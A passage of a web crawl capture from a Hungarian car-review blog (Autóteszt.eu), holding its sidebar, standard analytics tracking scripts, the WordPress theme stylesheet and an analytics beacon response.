DI-D Double Cab</a></li><li><a href="http://www.autoteszt.eu/?p=9">Ha lenne pár tíz millióm és egy benzinkutam - Audi Q7 4.2 FSI</a></li><li><a href="http://www.autoteszt.eu/?p=4">Toyota Avensis 2.2 D4D D-CAT</a></li>

                        </ul>                         


			<h2><font color="#003333">Kategóriák</font></h2>



			<ul>

			

					<li class="cat-item cat-item-15"><a href="http://www.autoteszt.eu/?cat=15" >Fesztivál</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.autoteszt.eu/?cat=6" >Forma-1</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.autoteszt.eu/?cat=10" >Fotók</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.autoteszt.eu/?cat=11" >Hírek</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.autoteszt.eu/?cat=12" >Különös</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.autoteszt.eu/?cat=1" >Nincs</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.autoteszt.eu/?cat=9" >OFF</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.autoteszt.eu/?cat=16" >Parkolás</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.autoteszt.eu/?cat=13" >Rally</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.autoteszt.eu/?cat=5" >Teszt</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.autoteszt.eu/?cat=8" >Velünk történt</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.autoteszt.eu/?cat=7" >Videó</a>
</li>



			</ul>



			<h2><font color="#003333">Archívum</font></h2>



			<ul>

					<li><a href='http://www.autoteszt.eu/?m=2024'>2024</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2019'>2019</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2018'>2018</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2017'>2017</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2016'>2016</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2015'>2015</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2014'>2014</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2013'>2013</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2012'>2012</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2011'>2011</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2010'>2010</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2009'>2009</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2008'>2008</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2007'>2007</a></li>

			</ul>



			<h2><font color="#003333">Akiket ajánlunk</font></h2>



			<ul>

				<li><a href="http://www.emudata.hu" title="EMUdata" target="_blank">EMUdata</a></li>
<li><a href="http://www.museo.hu" title="MuSeO" target="_blank">MuSeO</a></li>
<li><a href="http://www.tarsaslak.hu" title="TársasLAK">TársasLAK</a></li>

			</ul>



			<h2><font color="#003333">Keresés</font></h2>



			<ul>



				<li>



				<form method="get" id="searchform" action="/index.php">



					<input type="text" value="" name="s" id="s" size="17" /> <input type="submit" id="sidebarsubmit" value="Keress!" style="font-size: 10px;" />



				</form>



				</li> 



			</ul>			

			

			<h2><font color="#003333">Feed</font></h2>



			<ul>



				<li><a href="http://www.autoteszt.eu/?feed=rss2" title="Syndicate this site using RSS"><abbr title="Really Simple Syndication">RSS</abbr></a></li>

			
<li>
		
</li>	
       
        <li>
<br>
<p align="center">
Hirdetés
</p>
        </li>

<br>
<p align="center">
Hirdetés
</p>


				


			</ul>		

			


			

		</div>
                  			
			<div class="clearer"><span></span></div>

	</div>

		<div id='cw_statusbar'>
			<ul>
				<li>A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</li>
				<li><a href="/?p=230&_cookiewise=accept&_cwnonce=a59d6dc3bd">Rendben.</a></li>
				<li><a href="/?p=230&_cookiewise=reject&_cwnonce=eb6e5487c2"></a></li>
				<li></li>
				<li><a href="http://www.autoteszt.eu/?page_id=17"></a></li>
			</ul>
		</div>
<html>
<body>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79492522-1', 'auto');
  ga('send', 'pageview');

</script>

<div id="eXTReMe">
<script type="text/javascript"><!--
var EXlogin='4si' // Login
var EXvsrv='s11' // VServer
EXs=screen;EXw=EXs.width;navigator.appName!="Netscape"?
EXb=EXs.colorDepth:EXb=EXs.pixelDepth;
navigator.javaEnabled()==1?EXjv="y":EXjv="n";
EXd=document;EXw?"":EXw="na";EXb?"":EXb="na";
EXd.write("<img src=http://e2.extreme-dm.com",
"/"+EXvsrv+".g?login="+EXlogin+"&amp;",
"jv="+EXjv+"&amp;j=y&amp;srw="+EXw+"&amp;srb="+EXb+"&amp;",
"l="+escape(EXd.referrer)+" height=1 width=1>");//-->
</script><noscript><div id="neXTReMe"><img height="1" width="1" alt=""
src="http://e2.extreme-dm.com/s11.g?login=4si&amp;j=n&amp;jv=n" />
</div></noscript></div>

	<div class="footer">

		
             <div class="left">&copy; 2007-2024 </div><font type="tahoma">Autóteszt.eu</font>



		

		<div class="clearer"><span></span></div>



	</div>



</div>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.autoteszt.eu/wp-content/themes/poker-player-10/style.css
body_size: 1925
content:
/*

Theme Name: Poker Player

Version: 1.0

Description: Designed for poker blogs and card related blogs. Originally designed for <a href="http://www.poker-legend.com/">Poker Legends</a> You are free to use or alter this design for your own blogs.

Author: Paul Eddy



*/



/* standard elements */

html {height: 100%;}



* {

	margin: 0;

	padding: 0;

}


a {color: #000000;}

a:hover {color: #990000;}



body {

	background: #000000 url('img/bg.jpg') no-repeat;

	color: #444;

	font: normal 62.5% Helvetica, Helvetica;

}



p,code,ul {padding-bottom: 10px;}



li {list-style: none;}



h1 {

	font: normal 1.8em Tahoma, sans-serif;

	margin-bottom: 4px;

}

h2 {font: normal 1.6em Tahoma, sans-serif;}

h3 {font: bold 1.1em sans-serif;}



code {

	background: #FFF;

	border: 1px solid #EEE;

	border-left: 6px solid #C1CAD3;

	color: #666;

	display: block;

	font: normal 1em Tahoma,sans-serif;

	line-height: 1.6em;

	margin: 4px 0 12px;

	padding: 8px 10px;

	white-space: pre;

}



blockquote {

	background: url('img/quote.gif') no-repeat;

	display: block;

	font: bold 0.9em Tahoma, sans-serif;

	padding-left: 26px

}



big {font-size: 1.1em;}



h1, h2, h3 {padding-top: 6px;}



label {

	display: block;

	font-size: 0.9em;

}



/* misc */

.clearer {clear: both;}

.left {float: left;}

.right {float: right;}



/* structure */

.container {

	background: #FFF;

	font-size: 1.2em;

	margin: 0 auto;

	padding: 0 10px 10px;

	width: 852px;

}



/* header */







/* title */

.header {

	background: #fff;

	font-size: 1.2em;

	height: 150px;

        margin:0px auto;

	padding: 10px 10px 5px;

	width: 852px;

}

.header .left, .header .right {

	background: #fff;

	color: #000;

	height: 150px;	

}

.header .left {

	background: #fff url('img/header.jpg') no-repeat;

	text-align: center;	

	width: 637px;

	font: normal 2.8em "Trebuchet MS",sans-serif;

	line-height: 150px;

}

.header .right {

	overflow: auto;

	width: 212px;

	background: #fff url('img/akqj.jpg') no-repeat;

}

.header .right p, .header .right h2 {padding: 0 16px;}

.header .right h2 {padding-top: 16px; font: normal 1.6em "Trebuchet MS",sans-serif;}



/* navigation */

.navigation {	

	border: 1px solid #FFFFFF;

	border-color: #000000 #000000;

	background:#FFFFFF url('img/nav.gif');

	height: 41px

}

.navigation a {

	background: #000000 url('img/nav.gif');

	border-right: 1px solid #ffffff;

	color: #ffffff;

	display: block;

	float: left;

	text-decoration: none;

	font: bold 1em sans-serif;

	line-height: 41px;

	padding: 0 20px;

}

.navigation a:hover {background-position: left bottom; color: #FFFFFF;}



/* main */

.main {

	border-top: 4px solid #FFF;

	background: url('img/bgmain.gif') repeat-y;

}



/* sub navigation */

.sidenav {

	float: right;

	width: 220px;

}

.sidenav h2 {

	color: #5A5A43;

	font: bold 1em Tahoma,sans-serif;

	line-height: 30px;

	margin: 0;

	padding-left: 12px;

}

.sidenav ul {

	padding: 0;

	border-top: 1px solid #EAEADA;

}

.sidenav li {border-bottom: 1px solid #EAEADA;}

.sidenav li a {

	font-size: 1.1em;

	color: #554;

	display: block;

	padding: 8px 0 8px 5%;

	text-decoration: none;

	width: 95%;

}

.sidenav li a:hover {

	background: #F0F0EB;

	color: #654;	

}



/* content */

.content {

	float: left;

	margin: 10px 0;

	padding: 0 16px;

	width: 600px;

}

.content .descr {

	color: #664;

	font-size: 0.9em;

	margin-bottom: 6px;

}

.content li {

	background: url('img/li.gif') no-repeat 0 30%;

	padding: 1px 0 1px 16px;

}

.content p {font-family: Tahoma;}



/* footer */

.footer {

	background: url('img/bgfooter.gif') repeat-x;

	color: #FFF;

	font: bold 1em sans-serif;

	padding: 0 16px;

	line-height: 39px;

	height: 39px;

}

.footer a, .footer a:hover {color: #FFF;}



/* posts */

.post h1 a {text-decoration:none;}

.post h1 a:hover {text-decoration:underline;}



.post {margin: 6px 0 2px;}

.post .info{

	padding: 5px 10px;

	border: 1px solid #E3E4E4;

	background:#F5F5F5;

	color: #333;

	margin: 2px 0 4px;

}

.post img {border: 3px solid #DDD; margin: 3px 0;}

.post a img {border: 3px solid #DDD;}

.post a:hover img {border-color: #CCC;}



.info a {text-decoration: none;}

.info a:hover {text-decoration: underline;}



/* comments */

.content ol li {list-style: none; background: none;}



#commentlist li {

	margin-bottom: 1.5em;

	padding-bottom: 1em;

	border-bottom: 1px solid #700000;

	list-style: none;

}

#commentform {

	margin: 1em 0;

	background: #FAFAFA;

	width: 280px;

}

.commentmetadata {padding: 2px 0 4px;}

.commentmetadata a {color: #333;}



textarea.styled {width: 420px;}



.styled {

	font-size: 1.1em;

	background: #F8F7F6;

	border: 1px solid #D6D3D3;

}

.styled:hover {

	background: #FFF;

	border: 1px solid #D6D3D3;

}

.styled:focus {

	background: #FFF;

	border: 1px solid #939793;

}

#commentform input {margin-bottom: 3px;}



a img {border:none;}



/* calendar */

#wp-calendar {color:#A0A0A0;}



.sidenav table caption {border-bottom-color:#000;}



.sidenav table thead tr {

  border-bottom-color:#000;

  color:#A53512;

}



.sidenav table th {border-bottom-color:#000;}



.sidenav table td#today {

  border-color:#000;

  color:#A53512;

}



.sidenav table td a {

  border-bottom-color:#000;

  background-color:#EDF3DE;

}



.sidenav table tfoot {border-top-color:#000;}



.sidenav table tfoot a {background:none;}



/* calendar

--------------------------------------------------*/

#wp-calendar {

  display:inline-table;

  border-collapse:collapse;

  width:185px;

  margin:0px 10px 0 10px;

  text-align:center;

}



.sidenav table caption {

  margin: -5px 10px 0 10px;

  padding-bottom: 5px;

  border-bottom: 1px solid;

  letter-spacing: 0.1em;

}



.sidenav table thead tr {border-bottom:1px solid;}



.sidenav table th {border-bottom:1px solid;}



.sidenav table td {

  width: 225px; 

  padding: 1px;

  font-size: 0.9em;

}



.sidenav table td#today {

  padding: 0;

  border: 1px solid;

  font-size: 1em;

  font-weight: bold;

}



.sidenav table td a {

  display: block;

  border-bottom: 1px solid;

  font-weight: bold;

  font-size: 1.15em;

}



.sidenav table tfoot {border-top:1px solid;}

.sidenav table tfoot a {

  border: none;

  font-weight: bold;

}

.sidenav table tfoot #prev a {text-align:left;}

.sidenav table tfoot #next a {text-align:center;}



#searchform {padding:10px;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1208286003&t=pageview&_s=1&dl=http%3A%2F%2Fwww.autoteszt.eu%2F%3Fp%3D230&ul=en-us%40posix&dt=Aut%C3%B3teszt%C2%A0%20%C2%BB%20Bejegyz%C3%A9s%20%C2%BB%20Fiat%20500%201.4%20Pop&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1160128307&gjid=480600611&cid=1298632500.1764390186&tid=UA-79492522-1&_gid=480741099.1764390186&_r=1&_slc=1&z=678566913
body_size: -450
content:
2,cG-0Q2B86JYHE